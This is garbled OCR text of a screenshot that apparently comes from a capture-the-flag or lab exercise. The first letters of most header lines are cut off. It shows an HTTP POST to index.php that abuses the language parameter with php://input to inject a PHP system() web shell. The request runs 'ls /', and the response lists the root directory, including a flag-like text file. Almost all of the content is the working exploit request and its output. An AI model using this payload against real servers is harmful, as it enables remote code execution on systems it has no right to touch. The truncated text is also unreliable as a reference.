 ST /index.php?language=php://input&cmd=ls+/ HTTP/1.1
st: 142.93.37.0:31832
er-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
cko/20100101 Firefox/102.0
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/av
image/webp,*/*;q=0.8
cept-Language: en-US,en;q=0.5
cept-Encoding: gzip, deflate
T: 1
nnection: close
grade-Insecure-Requests: 1
c-GPC: 1
ntent-Type: application/x-www-form-urlencoded
ntent-Length: 30
php system($_GET["cmd"]); ?>
46 37809e2f8952f06139011994726d9ef1.txt
47 bin
48 boot
49 dev
50 etc
51 home
52 lib
53 lib32
54 lib64
55 libx32
56 media
57 mnt
58 opt
59 proc
60 root
61 run
62 sbin
63 srv
64 sys
65 tmp
66 usr
67 var